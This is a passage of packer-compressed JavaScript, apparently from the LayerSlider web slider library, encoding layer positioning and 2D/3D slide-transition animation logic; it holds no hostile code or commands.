ls-6X-kj-cm"),O.Q=L.Q=I.5g,O.Z=L.Z=I.5h,-1!=w.1X.1c("%")?"1o%"===w.1X?I.1X=0===T?V.K.Q/1o*3q(w.1X)-I.5g:T+h*t/1o*3q(w.1X)-I.5g:"0%"===w.1X?I.1X=0===T?0:T:I.1X=0===T?V.K.Q/1o*3q(w.1X)-I.5g/2:T+h*t/1o*3q(w.1X)-I.5g/2:I.1X=T+3q(w.1X)*t,O.1X=I.1X,-1!=w.28.1c("%")?"1o%"===w.28?I.28=0===C?V.K.Z/1o*3q(w.28)-I.5h:C+m*t/1o*3q(w.28)-I.5h:"0%"===w.28?I.28=0===C?0:C+0:I.28=0===C?V.K.Z/1o*3q(w.28)-I.5h/2:C+m*t/1o*3q(w.28)-I.5h/2:I.28=C+3q(w.28)*t,O.28=I.28}b.29=I,n[f]=I,b.is.68||b.is.2h||(b.2Q.eS.29=O,l[f]=O,d[f]=L,u[f]=y)}2k(18 B=0,W=n.1p;B<W;B++){18 M=X(i[B]),3K=M.G(V.1i.1f.1N);M.U(n[B]),3K.is.68||3K.is.2h?(3K.is.68||3K.is.2h)&&(3K.1T.$cs.U({Q:V.K.Q,Z:V.K.Z}),3K.1T.$86.U({Q:V.K.Q,Z:V.K.Z})):(M.1y(".1M-tb").U(u[B]),j.2M(M,3K,l[B],d[B]))}23 0!==e&&e(),V.2g&&V.1I.9t("1C")}},2M:q(e,t,i,a){i&&t.1T.$1J.U(i),a&&t.1v.1L&&t.1T.$7n.U(a),H.2R.1r(t.1T.$1J[0],{2q:!1,U:{2b:t.2b.2s*V.1C.1F}}),t.1v.1L&&H.2R.1r(t.1T.$7n[0],{2q:!1,U:{2b:t.2b.1v*V.1C.1F}}),t.1s.1L&&H.2R.1r(e[0],{2q:!1,U:{2b:t.2b.1s*V.1C.1F}}),t.2c.62&&H.2R.1r(t.2c.62,{2q:!1,U:{2b:t.2b.56*V.1C.1F}}),t.2y.62&&H.2R.1r(t.2y.62,{2q:!1,U:{2b:t.2b.56*V.1C.1F}}),t.1m.1L&&H.2R.1r(t.1T.$85[0],{2q:!1,U:{2b:t.2b.1m*V.1C.1F}}),t.1d.1L&&H.2R.1r(t.1T.$eT[0],{2q:!1,U:{2b:t.2b.1d*V.1C.1F}})},8P:q(e,t,i,a){if("63"==2v i.x){2k(18 s=[],o=0;o<i.x.1p;o++)"5X"==2v i.x[o]?s[o]=j.bs(e,i.x[o],"kl"):s[o]=i.x[o]*V.1C.1F;t.6J.x=s}3v"5X"==2v i.x?t.x=j.bs(e,i.x,"kl"):23 0!==i.x&&(t.x=i.x*V.1C.1F);if("63"==2v i.y){2k(18 r=[],n=0;n<i.y.1p;n++)"5X"==2v i.y[n]?r[n]=j.bs(e,i.y[n],"km"):r[n]=i.y[n]*V.1C.1F;t.6J.y=r}3v"5X"==2v i.y?t.y=j.bs(e,i.y,"km"):23 0!==i.y&&(t.y=i.y*V.1C.1F);if(a&&(t=a),"63"==2v i.2W){2k(18 l=[],d=0;d<i.2W.1p;d++)l[d]=V.1x.2T.2W(i.2W[d],e,e.G(V.1i.1f.1N).1T.$1J,!1);t.6J.2W=l}3v"5X"==2v i.2W&&(t.2W=V.1x.2T.2W(i.2W,e,e.G(V.1i.1f.1N).1T.$1J,!1))},9Z:q(e,t){23 0!==t.Q&&(X.4T(t.Q)?e.Q=1j(t.Q)*V.1C.1F:"5X"==2v t.Q&&-1!==t.Q.1c("%")&&(e.Q=V.K.Q/1o*1j(t.Q))),23 0!==t.Z&&(X.4T(t.Z)?e.Z=1j(t.Z)*V.1C.1F:"5X"==2v t.Z&&-1!==t.Z.1c("%")&&(e.Z=V.K.Z/1o*1j(t.Z))),t.3H&&(e.3H=V.1C.3H(t.3H))},2i:q(e,t,i){t=X.46(t.3g("kn(","").3g(")",""));2k(18 a,e=e.G(V.1i.1f.1N).29,s=1D.ko(e.5g),o=1D.ko(e.5h),r=-1===t.1c(",")?t.1M(" "):t.1M(","),n="",l=0;l<r.1p;l++)if(-1!==r[l].1c("%"))2B(l){Y 0:n+=1j(o/1o*1j(r[l])*1o)/1o+"px ";1h;Y 1:n+=i?1j(1o*(s-s/1o*1j(r[l])))/1o+"px ":1j(s/1o*1j(r[l])*1o)/1o+"px ";1h;Y 2:n+=i?1j(1o*(o-o/1o*1j(r[l])))/1o+"px ":1j(o/1o*1j(r[l])*1o)/1o+"px ";1h;Y 3:n+=1j(s/1o*1j(r[l])*1o)/1o+"px"}3v 2B(a=1j(r[l])*V.1C.1F,l){Y 0:n+=a+"px ";1h;Y 1:n+=i?s-a+"px ":a+"px ";1h;Y 2:n+=i?o-a+"px ":a+"px ";1h;Y 3:n+=a+"px"}1Q"kn("+n+")"},bs:q(e,t,i){18 a=0,e=e.G(V.1i.1f.1N),s=e.3f,o=e.29,r=e.2Q.eS.29;if(s&&o&&r)2B(t){Y"1X":a=-1==s.1X.1c("%")||"1o%"===s.1X?-o.1X-o.5g-r.4v:-1j(s.1X)/1o*V.K.Q-o.5g/2-r.4v;1h;Y"43":a=-1==s.1X.1c("%")||"1o%"===s.1X?V.K.Q-o.1X-r.4v:(1-1j(s.1X)/1o)*V.K.Q+o.5g/2-r.4v;1h;Y"28":a=-1==s.28.1c("%")||"1o%"===s.28?-o.28-o.5h-r.6o:-1j(s.28)/1o*V.K.Z-o.5h/2-r.6o;1h;Y"22":a=-1==s.28.1c("%")||"1o%"===s.28?V.K.Z-o.28-r.6o:(1-1j(s.28)/1o)*V.K.Z+o.5h/2-r.6o;1h;Y"Q":a=o.5g;1h;Y"-Q":a=-o.5g;1h;Y"Z":a=o.5h;1h;Y"-Z":a=-o.5h;1h;5d:a=-1!==t.1c("%")?o["eR"+i]/1o*1j(t):-1!==t.1c("sw")?1j(t.1M("sw")[0])/1o*V.K.Q:-1!==t.1c("sh")?1j(t.1M("sh")[0])/1o*V.K.Z:-1!==t.1c("lw")?o.5g/1o*1j(t.1M("lw")[0]):-1!==t.1c("lh")?o.5h/1o*1j(t.1M("lh")[0]):1j(t)*V.1C.1F}1Q a},2n:q(){"9R"==V.o.6E&&V.1w.2n.22.5a.1C()},4I:q(){V.1w.4I.5v&&V.1w.4I.5v(),V.1w.4I.$1B&&V.1w.4I.1C()},3n:q(){V.3n.$1B&&V.3n.1C()},2j:q(){if(0<V.1w.2j.2G.$5H.1p)2k(18 e=0,t=V.1w.2j.2G.$5H.1p;e<t;e++)V.1w.2j.2G.bk[e]=V.1w.2j.2G.$5H[e].Q(),V.1w.2j.2G.fN[e]=V.1w.2j.2G.$1B[e].Q()}},V.J={4q:!0,2Y:q(){1Q!!2K.3F.8y($)&&(V.K.8O&&V.K.1Z.tc?!(V.K.1Z.td=!0):(V.1g.1d.kp=V.1g.1d.2t,"9R"==V.o.6E&&(V.1w.2n.22.5a.6R(),"d5"in 1k||V.1w.2n.22.5a.1d()),j.19.1S.kq(),23 j.1O.1f()))},1O:{$1J:X(),1f:q(){18 e,t,i;V.1x.2X(V.K,{88:!0}),V.J.19.1m.3z(),V.K.$6j.3Z(\'.ls-1m[G-ls-1m="2A"]\').2H(q(){X(j).1y(".ls-2s").G(V.1i.1f.1N).2Q.9k===V.1a.2u.1E&&X(j).1q("G-ls-1m","te")}),V.J.3C=V.1a.2u,V.J.2f=V.1a.1R,V.J.3B=4a H.6Y({4n:!0,4D:q(){V.J.1O.4D()}}),V.J.4q?(23 0!==V.J.2f.G.$2a&&(e=(i=V.J.2f.G.$2a.G(V.1i.1f.1N)).2w.6F?i.2w.3V.31:1,t=i.2w.6F?i.2w.3V.27:0,i=V.J.2f.1t.3V||"3o",V.J.3B.1r(V.J.2f.G.$2a[0],{"-61-1t":i,1t:i},0),V.J.3B.4o(V.J.2f.G.$2a.2C(".ls-bg-5P")[0],V.o.bM,{2q:!1,U:{31:e,27:t,2Z:0,3l:"5q"}},{2q:!1,U:{2Z:1}},0)),j.2Y(!0)):"78"==2v bt&&"78"==2v ci?(j.2Y(!0),V.2g&&V.1I.1A("2J","7H.tf",V.J.2f.1E)):23 0===V.J.3C.G.$2a&&23 0===V.J.2f.G.$2a&&"4J"==V.J.3C.G.3r&&"4J"==V.J.2f.G.3r?j.2Y(!0):("x"===V.o.bK?V.1g.$bu.21("ls-kr-3Q"):"y"===V.o.bK?V.1g.$bu.21("ls-ks-3Q"):!0===V.o.bK&&V.1g.$bu.21("ls-5l-3Q"),23 0!==V.J.3C.G.$2a&&(e=V.J.3C.G.$2a.2C(".ls-bg-5P")[0].kt,(t=V.J.3C.G.$2a.G(V.1i.1f.1N)).29.1t=V.J.3C.G.$2a[0].1Y.1t,t.29.8Q=23 0!==e?" 4s("+e.27+"8R)":" 4s(tg)",t.29.8S=23 0!==e?" 31("+e.4b+")":" 31(1)"),V.J.1O.$1J=X("<1z>").21("ls-1O-2m-1J").U({Q:V.K.Q,Z:V.K.Z}),j.df.ku())},df:{ku:q(){V.J.1O.5k.df.kv()}},2Y:q(e){18 t,i=!(!V.1a.2u.1E||!V.1a.2u.G.$2h.1p),a=!(!V.1a.1R.1E||!V.1a.1R.G.$2h.1p);!V.1n.9C&&V.1V.4i("kw")&&V.1V.4j("kw",V.1V.4y()),e||(23 0!==V.J.2f.G.ak?s=V.J.2f.G.ak:23 0!==V.o.ae&&X.4T(V.o.ae)&&-1<V.o.ae&&(s=V.o.ae/3c),X.4T(s)&&(0===s&&(s+=1e-5),V.J.3B.1H(s)),V.2g&&V.1I.2E.ak&&V.J.3B.1H(V.1I.2E.ak),.25<V.J.19.1u.7I&&(o=(o=V.J.3B.1H()/(.75+V.J.19.1u.7I))<.5?.5:o,V.J.3B.1H(o)));18 e=V.J.3B.1H()/V.J.3B.5Z(),s=e,o=V.J.2f.G.bS||(23 0!==V.o.af&&X.4T(V.o.af)&&V.o.af<0?V.o.af/3c:0);0<o?o=0:1D.48(o)>e&&(o=-e),V.J.2f.G.bW=o,o=V.J.4q?V.o.bM+.th:(s+o)*V.J.3B.5Z(),(i||a)&&V.J.1b.kx(V.J.4q,i&&a),V.J.3B.ky(q(){!V.1n.9C&&V.1V.4i("kz")&&V.1V.4j("kz",V.1V.4y()),V.1n.5o.6R||V.J.19.1u.kA(),V.1b.1x.1W(!0),V.1a.1r.iA(),V.o.hv&&(2K.6M.84=V.1a[V.1a.2u.1E].G.4r||"ti-4r-tj"),V.1n.2Y(),!V.J.4q&&V.1a.2x.1E&&V.1a.2x.G.$2h.1p&&!V.1a.2x.G.$2h.G(V.1i.1f.1N).1l.g3&&(V.1a.2x.G.$2h.4t("b6"),V.1a.2x.G.$2h.G(V.1i.1f.1N).1T.$9x.U({3l:"3o"})),V.1n.5o.6R||V.1a.1R.G.$2h.1p&&V.1a.1R.G.$2h.G(V.1i.1f.1N).1l&&!V.1a.1R.G.$2h.G(V.1i.1f.1N).1l.g4&&(V.1a.1R.G.$2h.4t("fs"),V.1a.1R.G.$2h.G(V.1i.1f.1N).1l.g4=!0),V.J.4q=!1},[],j,o),V.J.3B.2F(),V.1n.aQ&&V.J.3B.3x(1),23 0!==V.J.3C.G&&23 0!==V.J.3C.G.$2a&&(t=V.J.3C.G.$2a.G(V.1i.1f.1N),V.2D.kB=5t(q(){2l V.2D.kB,V.J.3C.G.$2a.2C(".ls-bg-5P").3S(),t.2w.6F&&H.2R.1r(V.J.3C.G.$2a[0],{2q:!1,U:t.2w.3V})},5))},4D:q(){18 e;23 0!==V.J.2f.G.$2a&&V.J.2f.G.$2a.2C(".ls-bg-5P").5v(),"4J"!==V.J.2f.G.3r?V.K.$dg.U("2a-4c",V.J.2f.G.3r):V.K.$dg.U("2a-4c","4J"),V.o.tk||V.1g.$bu.3M("ls-kr-3Q ls-ks-3Q ls-5l-3Q"),j.$1J&&(j.$1J.5p("").5O(),j.$1J=!1),V.1w.2n.22.d3.1r.2A(),0<V.o.66&&(V.1n.6z("f6")?V.1n.66.6t(V.J.2f.1E)&&(V.2n.1W(),V.1x.2X(V.1n,{aS:!0}),V.o.dO&&(V.1n.cN=1)):V.1n.66.1r()),V.1x.2X(V.K,{88:!1,9w:!1}),!V.1n.9C&&V.1V.4i("kC")&&V.1V.4j("kC",V.1V.4y()),V.1n.9C=!1,V.1n.aQ=!1,V.1n.dh&&(V.1n.dh(),V.1n.dh=!1),V.1n.5o.6R&&(V.2n.da?(23 0!==V.J.3C.G&&23 0!==V.J.3C.G.$2a&&(e=V.J.3C.G.$2a.G(V.1i.1f.1N),V.J.3C.G.$2a.2C(".ls-bg-5P").3S(),e.2w.6F&&H.2R.1r(V.J.3C.G.$2a[0],{2q:!1,U:e.2w.3V})),V.1n.5N(V.1n.2L.aF(V.2n.da),!0)):V.1n.aV?V.1n.5N(V.1n.aV):V.6u.f8(V.1a.1R.1E))},5k:{df:{kv:q(){18 e,t,i;V.o.7H?V.J.1O.5k.g5(V.o.7H.1G,V.o.7H.tl):(i=!!V.J.2f.G.7S&&V.J.2f.G.7S.92().1M(","),V.1g.bn&&V.o.e2?(V.1g.bn=!1,j.2m("2d","1")):V.1g.bm&&V.o.e2?(V.1g.bm=!1,j.2m("2d","1")):V.1a.1R.G.$2a||i&&(!i||-1!=i.1c("1")||-1!=i.1c("2")||-1!=i.1c("3")||-1!=i.1c("4"))?V.4Q.kD()&&(V.J.2f.G.8p||V.J.2f.G.7U)?V.J.2f.G.8p&&V.J.2f.G.7U?(e=1D.3O(2*1D.2P()),t=[["3d",V.J.2f.G.8p],["kE",V.J.2f.G.7U]],j.2m(t[e][0],t[e][1])):V.J.2f.G.8p?j.2m("3d",V.J.2f.G.8p):j.2m("kE",V.J.2f.G.7U):V.J.2f.G.7S&&V.J.2f.G.7T?(e=1D.3O(2*1D.2P()),t=[["2d",V.J.2f.G.7S],["kF",V.J.2f.G.7T]],j.2m(t[e][0],t[e][1])):V.J.2f.G.7S?j.2m("2d",V.J.2f.G.7S):V.J.2f.G.7T?j.2m("kF",V.J.2f.G.7T):j.2m("2d","1"):j.2m("2d","5"))},2m:q(e,t){V.2g&&V.1I.1A("9E","7H.7E"),t+="";18 i,a,s=-1==e.1c("g6")?V.t:V.ct,o="3d";-1!=e.1c("2d")&&(o="2d"),a=-1!=t.1c("aH")?s["t"+o].1p-1:-1!=t.1c("5s")?1D.3O(1D.2P()*V.1x.kG(s["t"+o])):(t=(i=t.1M(",")).1p,1j(i[1D.3O(1D.2P()*t)])-1),23 0===s["t"+o][a]&&(V.2g&&V.1I.1A("2J","7H.tm",[o.g7()+(-1===e.1c("g6")?"":" (kH)"),a+1]),s=V.t,e=o="2d",a=0),V.2g&&V.1I.1A("5U","7H.7E",[o.g7()+(-1===e.1c("g6")?"":" (kH)"),a+1,s["t"+o][a].9P]),V.J.1O.5k.g5(o,s["t"+o][a])}},g5:q(e,t){18 i,a,s,o,r=X.4d(!0,{7J:1,7K:1},t),n=2v r.7J,l=2v r.7K,d=[],u=V.2n.2t,c=0,p=0,h=!!V.J.3C.G.$2a&&V.1x.ch(V.J.3C.G.$2a),m=!!V.J.2f.G.$2a&&V.1x.ch(V.J.2f.G.$2a),f=V.o.5z&&"up"===V.1g.1d.2t?"to":"3V";2B(n){Y"4N":n=r.7J;1h;Y"5X":n=1D.3O(1D.2P()*(1j(r.7J.1M(",")[1])-1j(r.7J.1M(",")[0])+1))+1j(r.7J.1M(",")[0]);1h;5d:n=1D.3O(1D.2P()*(r.7J[1]-r.7J[0]+1))+r.7J[0]}2B(l){Y"4N":l=r.7K;1h;Y"5X":l=1D.3O(1D.2P()*(1j(r.7K.1M(",")[1])-1j(r.7K.1M(",")[0])+1))+1j(r.7K.1M(",")[0]);1h;5d:l=1D.3O(1D.2P()*(r.7K[1]-r.7K[0]+1))+r.7K[0]}V.1g.6v&&V.o.hu?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),V.2g&&!V.o.7H&&(V.1I.1A("5U","7H.2z",[[n,l],n*l]),V.1I.9t()),i=1D.3O(V.K.Q/n),a=1D.3O(V.K.Z/l),s=V.K.Q-i*n,o=V.K.Z-a*l,"2x"==u&&(r.6Z&&r.6Z.47&&(r.6Z.47={2P:"2P",8T:"3i",3i:"8T","a0-8T":"a0-3i","a0-3i":"a0-8T"}[r.6Z.47]),X.2H(["4Y","7L","6n"],q(e,t){r[t]&&r[t].2m&&((t=r[t].2m).6A&&44<1D.48(t.6A)&&(t.6A*=-1),t.70&&44<1D.48(t.70)&&(t.70*=-1),t.4s&&(t.4s*=-1))}));2k(18 g,y,v=0;v<n*l;v++)d.5r(v);2B(r.6Z.47){Y"3i":d.3i();1h;Y"a0-8T":d=V.1x.g8(l,n,"8T");1h;Y"a0-3i":d=V.1x.g8(l,n,"3i");1h;Y"2P":d=V.1x.f4(d)}("4J"===V.J.2f.G.3r||"3d"==e||23 0!==V.J.3C.G.$2a&&23 0!==V.J.2f.G.$2a)&&V.K.$dg.U("2a-4c","4J"),"2d"==e&&(g=-1!=r.9P.3N().1c("tp"),y=-1!=r.9P.3N().1c("tq"),j.$8f=X("<1z>").21("ls-tr").2e(V.J.1O.$1J),j.$g9=X("<1z>").21("ls-ts").2e(V.J.1O.$1J));2k(18 b=0;b<n*l;b++){18 w,S=(b+1)%n==0?s:0,x=(l-1)*n-1<b?o:0,T=X("<1z>").21("ls-1O-2m-6Z").U({Q:i+S,Z:a+x}).G("1Y",{Q:i+S,Z:a+x}).2e(V.J.1O.$1J),c=(d[b],b%n==0?c+1:c),p=b%n==0?1:p+1;if("3d"==e){T.21("ls-3d-4F");18 C,k,P=i+S,I=a+x,O=4a H.6Y,L=1D.48(1D.48(p-n/2-.5)-n/2-.5)*1D.48(1D.48(c-l/2-.5)-l/2-.5);T.U({83:L}),C=P/2,k=I/2,x=(L="kI"==r.4Y.2t?90<1D.48(r.4Y.2m.70)&&"kJ"!=r.6Z.kK?1D.3O(P/7)+S:P:90<1D.48(r.4Y.2m.6A)&&"kJ"!=r.6Z.kK?1D.3O(I/7)+x:I)/2,j.7M("ls-3d-7N",T,0,0,0,0,-x,0,0,C+"px "+k+"px kL"),j.7M("ls-3d-kM",T.1y(".ls-3d-7N"),P,I,0,0,x,0,0),"tt"==r.4Y.2t&&90<1D.48(r.4Y.2m.6A)?j.7M("ls-3d-di",T.1y(".ls-3d-7N"),P,I,0,0,-x,dj,0):j.7M("ls-3d-di",T.1y(".ls-3d-7N"),P,I,0,0,-x,0,dj),j.7M("ls-3d-1X",T.1y(".ls-3d-7N"),L,I,-x,0,0,0,-90),j.7M("ls-3d-43",T.1y(".ls-3d-7N"),L,I,P-x,0,0,0,90),j.7M("ls-3d-28",T.1y(".ls-3d-7N"),P,L,0,-x,0,90,0),j.7M("ls-3d-22",T.1y(".ls-3d-7N"),P,L,0,I-x,0,-90,0),P=T.1y(".ls-3d-kM"),L="kI"==r.4Y.2t?90<1D.48(r.4Y.2m.70)?T.1y(".ls-3d-di"):0<r.4Y.2m.70?T.1y(".ls-3d-1X"):T.1y(".ls-3d-43"):90<1D.48(r.4Y.2m.6A)?T.1y(".ls-3d-di"):0<r.4Y.2m.6A?T.1y(".ls-3d-22"):T.1y(".ls-3d-28"),I=d[b]*r.6Z.4e,x=V.J.1O.$1J.1y(".ls-3d-4F:eq( "+b+" ) .ls-3d-7N"),r.7L&&r.7L.2m?(r.7L.2m.4e=r.7L.2m.4e?(r.7L.2m.4e+I)/3c:I/3c,O.to(x[0],r.7L.1H/3c,V.1x.2T.2m(r.7L.2m,r.7L.4G))):r.4Y.2m.4e=r.4Y.2m.4e?(r.4Y.2m.4e+I)/3c:I/3c,O.to(x[0],r.4Y.1H/3c,V.1x.2T.2m(r.4Y.2m,r.4Y.4G)),r.6n&&(r.6n.2m||(r.6n.2m={}),O.to(x[0],r.6n.1H/3c,V.1x.2T.2m(r.6n.2m,r.6n.4G,"6n"))),V.J.3B.1A(O,0)}3v{18 $,B,W,M,3K,z="24",D="24",F="24",A="24",E=1,R=1,N={},O="2P"==r.2m.2t?(W=["28","22","43","1X"])[1D.3O(1D.2P()*W.1p)]:r.2m.2t;2B(-1!=r.9P.3N().1c("kN")&&b%2==0&&(u="2x"==u?"1R":"2x"),"2x"==u&&(O={28:"22",22:"28",1X:"43",43:"1X",ga:"gb",gc:"gd",gd:"gc",gb:"ga"}[O]),O){Y"28":z=F=-T.G("1Y").Z,D=A=0;1h;Y"22":z=F=T.G("1Y").Z,D=A=0;1h;Y"1X":z=F=0,D=A=-T.G("1Y").Q;1h;Y"43":z=F=0,D=A=T.G("1Y").Q;1h;Y"ga":z=T.G("1Y").Z,F=0,D=T.G("1Y").Q,A=0;1h;Y"gc":z=T.G("1Y").Z,F=0,D=-T.G("1Y").Q,A=0;1h;Y"gd":z=-T.G("1Y").Z,F=0,D=T.G("1Y").Q,A=0;1h;Y"gb":z=-T.G("1Y").Z,F=0,D=-T.G("1Y").Q,A=0}2B(j.a1=r.2m.31||1,1==g&&1!=j.a1&&(z/=2,F/=2,D/=2,A/=2),r.2m.1G){Y"ja":E=z=F=D=A=0,R=1;1h;Y"tu":E=0,(R=1)==j.a1&&(F=A=0)}(r.2m.4s||r.2m.6A||r.2m.70||1!=j.a1)&&"1O"!=r.2m.1G?T.U({5l:"4E"}):T.U({5l:"3Q"}),1==g?j.$8f.U({5l:"4E"}):j.$8f.U({5l:"3Q"}),!0===y||"1O"==r.2m.1G||!0===g?(M=T.2e(j.$8f),$=T.fH().2e(j.$g9),P=X("<1z>").21("ls-kO").2e(M)):$=T.2e(j.$g9),L=X("<1z>").21("ls-kP").2e($),B=d[b]*r.6Z.4e/3c,W=r.2m.4s||0,O=r.2m.6A||0,M=r.2m.70||0,"2x"==u&&(W=-W,O=-O,M=-M),V.J.3B.4o(L[0],r.2m.1H/3c,{58:!1,2q:!1,U:{x:-D,y:-z,3l:"5q",2Z:E,27:W,3j:O,3k:M,31:j.a1}},{2q:!1,U:{x:0,y:0,2Z:R,27:0,3j:0,3k:0,31:1},2o:V.1x.2T.4G(r.2m.4G)},B),1==y&&(23 0===V.J.2f.G.$2a||23 0!==V.J.2f.G.$2a&&(-1!=V.J.2f.G.$2a.1q("1P").3N().1c("ey")||V.J.2f.G.$2a.Q()<V.K.Q||V.J.2f.G.$2a.Z()<V.K.Z))&&(N.2Z=0),"1O"!=r.2m.1G&&1!=g||-1!=r.9P.3N().1c("kN")||(3K=0!==W?-W:0,N.x=A,N.y=F,N.27=3K,N.31=j.a1,N.2Z=E),23 0!==P&&V.J.3B.to(P[0],r.2m.1H/3c,{2q:!1,U:N,2o:V.1x.2T.4G(r.2m.4G)},B)}3K=b%n*i,N=1D.3O(b/n)*a,23 0!==V.J.3C.G.$2a&&(w=V.J.3C.G.$2a.G(V.1i.1f.1N),"3d"===e||"2d"===e&&(!0===y||"1O"===r.2m.1G||!0===g)?P.9s(X("<3E>").1q("1P",h).U({Q:w.29.Q,Z:w.29.Z,"-61-1t":w.29.1t,1t:w.29.1t,"-ms-3w":"5w("+(w.29.x-3K)+"px) 5x("+(w.29.y-N)+"px)"+w.29.8Q+w.29.8S,"-61-3w":"5w("+(w.29.x-3K)+"px) 5x("+(w.29.y-N)+"px)"+w.29.8Q+w.29.8S,3w:"5w("+(w.29.x-3K)+"px) 5x("+(w.29.y-N)+"px)"+w.29.8Q+w.29.8S})):0===j.$8f.3Z().1p&&j.$8f.U("2a-4c",V.J.3C.G.3r).9s(X("<3E>").1q("1P",h).U({Q:w.29.Q,Z:w.29.Z,"-61-1t":w.29.1t,1t:w.29.1t,"-ms-3w":"5w("+w.29.x+"px) 5x("+w.29.y+"px)"+w.29.8Q+w.29.8S,"-61-3w":"5w("+w.29.x+"px) 5x("+w.29.y+"px)"+w.29.8Q+w.29.8S,3w:"5w("+w.29.x+"px) 5x("+w.29.y+"px)"+w.29.8Q+w.29.8S}))),"4J"===V.J.3C.G.3r||V.J.3C.G.$2h.1p||("3d"===e||"2d"===e&&(!0===y||"1O"===r.2m.1G||!0===g)?P.U("2a-4c",V.J.3C.G.3r):0===j.$8f.3Z().1p&&j.$8f.U("2a-4c",V.J.3C.G.3r)),23 0!==V.J.2f.G.$2a&&(w=(B=V.J.2f.G.$2a.G(V.1i.1f.1N)).2w[f],L.9s(X("<3E>").1q("1P",m).U({Q:B.29.Q,Z:B.29.Z,"-61-1t":V.J.2f.1t.3V||"3o",1t:V.J.2f.1t.3V||"3o","-ms-3w":"5w("+(B.29.x-3K)+"px) 5x("+(B.29.y-N)+"px) 4s("+w.27+"8R) 31("+w.31+")","-61-3w":"5w("+(B.29.x-3K)+"px) 5x("+(B.29.y-N)+"px) 4s("+w.27+"8R) 31("+w.31+")",3w:"5w("+(B.29.x-3K)+"px) 5x("+(B.29.y-N)+"px) 4s("+w.27+"8R) 31("+w.31+")"}))),"4J"===V.J.2f.G.3r||V.J.2f.G.$2h.1p||L.U("2a-4c",V.J.2f.G.3r)}V.J.1O.$1J.a9(V.o.h9?V.K.$6j:V.K.$5Y),V.J.1O.2Y()},7M:q(e,t,i,a,s,o,r,n,l,d){r="tv( "+s+"px, "+o+"px, "+r+"px)";0!==n&&(r+="6A( "+n+"8R)"),0!==l&&(r+="70( "+l+"8R)");r={Q:i,Z:a,3w:r,"-ms-3w":r,"-61-3w":r};d&&(r["3w-ge"]=d,r["-ms-3w-ge"]=d,r["-61-3w-ge"]=d),X("<1z>").21(e).U(r).2e(t)}}},19:{in:{82:q(e){e.G(V.1i.1f.1N).1s.1L&&V.J.19.1s.8U(e),V.19.1r.4m(e,"aN-in")},4D:q(e){V.1b.1x.fk(e),V.19.1r.4m(e,"2A")}},1S:{kq:q(){18 s,o,r,n,e,t,i;V.J.4V&&(V.J.1K&&(s=4a H.6Y({4n:!0,kQ:!0}),n=[],e=V.19.2L("2u, in, 3y, 2A").1A(V.19.2L("2u, 1S, 3y, 2A")),i=V.19.2L("2u, 1S, 8F, 2A"),t=V.19.2L("2u, 1S, 2A"),i=X().1A(e).1A(i),i.2H(q(){18 e,t=X(j).G(V.1i.1f.1N);if(t.1v.3U&&(V.J.1K.5O(t.1v.3U),t.1v.3U.2F()),t.is.3y){o=[t.1T.$1J[0]],t.1T.$8D&&(o=o.gf(t.1T.$8D[0])),t.2c.62&&(o=o.gf(t.2c.62));2k(18 i=0;i<o.1p;i++)n=n.gf(V.J.1K.tw(o[i],!0));2k(18 a=0;a<n.1p;a++)n[a].1H&&0!==n[a].1H()&&(r=n[a],e=r,s.1A(e,1o-e.1H()*e.3x()))}}),t.2H(q(){X(j).G(V.1i.1f.1N).5o.3z=!0}),s.2F().tx(1o),V.J.1K.dk("82",2U),V.J.1K.dk("4D",2U),V.J.1K.dk("bv",2U),V.J.1K.dk("71",2U),V.J.1K.1W().7O()),V.J.4V.2F(),V.1n.aQ&&V.J.4V.3x(1)),V.K.$6j.1y(".ls-52").U({3l:"3o"})},82:q(e){V.19.1r.4m(e,"aN-1S")},4D:q(e){18 t=e.G(V.1i.1f.1N);!V.K.1Z.9w&&t.2Q.9k===V.1a.2u.1E||V.J.19.3z(e,t),t.1s.1L&&V.J.19.1s.bw(e),V.19.1r.4m(e,"3Q")}},3z:q(e,t){t.1v.3U&&(t.1v.3U.1W().7O(),2l t.1v.3U,H.2R.1r(t.1T.$7n[0],t.3z.eh)),H.2R.1r(t.1T.$1J[0],t.3z.eg),H.2R.1r(e[0],{"-61-1t":"3o",1t:"3o"}),t.5o.9A&&(t.3W.2P={},t.3D.2P={},V.19.9A.G(e)),t.5o.3z=!1},1u:{6y:!1,6x:q(e){18 t,i,a,s=e?"2u":"1R";V.J.a2=s,V.J.19.1u.6y=!1,V.J.19.1u.kR(),V.J.1K&&(V.J.1K.4u().3x(0).6w().7O(!0),V.J.1K=2U),V.J.1K=4a H.6Y({4n:!0,82:q(){V.1V.4i("kS")&&V.1V.4j("kS",V.1V.4y())},4D:q(){V.o.5z&&V.o.dN&&("1R"===V.1n.2t?V.J.19.1u.gg(!0):V.J.19.1u.dl(!0,!0))},bv:q(){V.1V.4i("kT")&&V.1V.4j("kT",V.1V.4y()),V.J.19.1u.kU&&(V.J.19.1u.6y=!1,V.J.1K.2F()),V.o.5z&&V.o.dN&&V.J.19.1u.dl(!0,!1)},71:q(e){V.1V.4i("kV")&&V.1V.4j("kV",e)},7P:["{57}"]}),j.4h=0,j.3x=1,V.J.4V=4a H.6Y({4n:!0,kQ:!0}),t=V.19.2L(s+", in, aO"),i=V.19.2L(s+", 1S, 8F").1A(V.19.2L(s+", 1S, 2A, 3y")),e=V.19.2L(s+", in, cH, aO"),a=X().1A(t).1A(i).1A(e),j.dm(t,"in",V.J.1K,V.J.4V),j.dm(i,"1S",V.J.1K,V.J.4V),V.1a[s].G&&-1!==V.1a[s].G.1H&&V.1a[s].G.1H<j.4h?(j.3x=V.1a[s].G.1H/j.4h,V.2g&&V.1I.1A("2J","gh.1H",[V.1a[s].G.1H,j.4h])):V.J.1K.1H()>j.4h&&(j.3x=j.4h/V.J.1K.1H()),-1===V.1a[s].G.1H?(V.o.ad&&X.4T(V.o.ad)&&-1<V.o.ad?j.4h=V.o.ad/3c:0===j.4h&&(j.4h=V.o.hc/3c),V.1a[s].G.1H=j.4h,V.1a[V.1a[s].1E].G.1H=j.4h):j.4h=V.1a[s].G.1H,j.dm(e,"in",V.J.1K,V.J.4V),!0===V.J.19.1u.6y&&V.2g&&V.1I.1A("2J","gh.jo",V.o.e3?"1L":"cM");2k(18 